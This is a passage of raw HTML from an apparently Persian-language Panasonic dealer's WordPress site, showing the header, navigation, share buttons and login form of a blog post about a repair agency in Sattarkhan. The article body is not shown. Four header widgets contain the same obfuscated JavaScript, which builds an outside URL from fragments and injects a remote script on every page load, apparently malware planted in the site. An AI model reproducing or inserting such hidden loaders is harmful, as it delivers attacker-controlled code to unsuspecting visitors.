<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/&media=https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg&description=%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C+%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA+%D9%BE%D8%A7%D9%86%D8%A7%D8%B3%D9%88%D9%86%DB%8C%DA%A9+%D8%AF%D8%B1+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%B3%D8%AA%D8%A7%D8%B1%D8%AE%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/&media=https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg&description=%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C+%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA+%D9%BE%D8%A7%D9%86%D8%A7%D8%B3%D9%88%D9%86%DB%8C%DA%A9+%D8%AF%D8%B1+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%B3%D8%AA%D8%A7%D8%B1%D8%AE%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.3" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://kamtell.ir/my-account/" title="حساب من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / ثبت نام			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ورود</span><a class="create-account-link" href="https://kamtell.ir/my-account/?action=register">ساخت حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kamtell.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">کلمه عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="38c295d5df" /><input type="hidden" name="_wp_http_referer" value="/77107/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA-%D9%BE%D8%A7%D9%86%D8%A7%D8%B3%D9%88%D9%86%DB%8C%DA%A9-%D8%AF%D8%B1-%D9%85%D9%86%D8%B7%D9%82%D9%87-%D8%B3-3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kamtell.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">کلمه عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر داشته باش " aria-label="مرا به خاطر داشته باش " /> <span>مرا به خاطر داشته باش </span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="علاقه مندی های من">
	<a href="https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			علاقه مندی ها		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kamtell.ir/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://kamtell.ir/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="کامتل" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kamtell.ir/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-79364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li>
<li id="menu-item-79358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79358 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-79356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79356 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/pbx/" class="woodmart-nav-link">سیستم سانترال پاناسونیک</a></li>
	<li id="menu-item-79355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79355 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/security-systems/" class="woodmart-nav-link">دوربین مداربسته پاناسونیک</a></li>
	<li id="menu-item-79354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79354 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/video-projector/" class="woodmart-nav-link">ویدئو پروژکتور پاناسونیک</a></li>
	<li id="menu-item-79357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79357 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/fax/" class="woodmart-nav-link">فکس پاناسونیک</a></li>
	<li id="menu-item-79353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79353 item-level-1 wd-event-hover" ><a href="https://kamtell.ir/product-category/telephone/" class="woodmart-nav-link">تلفن های خانگی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-78236" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-78236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">وبلاگ</h3>
						
						
													<div class="breadcrumbs"><a href="https://kamtell.ir/" rel="v:url" property="v:title">خانه</a> &raquo; <span><a rel="v:url" href="https://kamtell.ir/iran/%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">پاناسونیک</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-77107" class="post-single-page post-77107 post type-post status-publish format-standard has-post-thumbnail hentry category-2577">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kamtell.ir/iran/%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/" rel="category tag">پاناسونیک</a></div>
			
							<h1 class="wd-entities-title title post-title">نمایندگی تعمیرات پاناسونیک در منطقه ستارخان</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2017-01-28T10:17:19+03:30">
			ژانویه 28, 2017		</time>
							</li>

					
											<li class="meta-author">
									<span>
							نوشته 					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35481ac7aa923f2c30ec51b5c2733133?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kamtell.ir/author/ebrahimi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">نویسنده کامتل</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-503" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="207" height="244" src="https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg 207w, https://kamtell.ir/wp-content/uploads/2018/09/images-23-200x236.jpg 200w" sizes="(max-width: 207px) 100vw, 207px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					ژانویه				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
